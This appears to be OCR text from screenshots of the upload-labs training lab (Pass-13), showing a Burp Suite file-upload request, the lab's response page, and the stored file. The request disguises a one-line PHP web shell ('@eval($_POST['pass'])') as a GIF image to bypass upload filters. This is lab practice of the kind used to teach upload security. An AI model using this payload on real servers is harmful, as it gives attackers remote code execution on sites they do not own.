 Request
Raw Params Headers Hex
POST /Pass-13/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 339
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytnsPFSqtGE4hYXzJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarytnsPFSqtGE4hYXzJ
Content-Disposition: form-data; name="upload_file"; filename="php.jpg"
Content-Type: application/octet-stream
GIF98a
<?php @eval($_POST['pass']);?>
------WebKitFormBoundarytnsPFSqtGE4hYXzJ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarytnsPFSqtGE4hYXzJ--
Response
Raw Headers Hex HTML Render
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2320200105215339.gif" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
0 matches
4,193 bytes | 8 millis
C:\Users\lxhsec\Downloads\upload-labs-env\WWW\upload\2320200105215339.gif - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ? X
ABC
php.php upload-labs.html httpd.conf 1.php 8920200105214624.png 2320200105215339.gif
1 GIF98a
2 <?php @eval($_POST['pass']);?>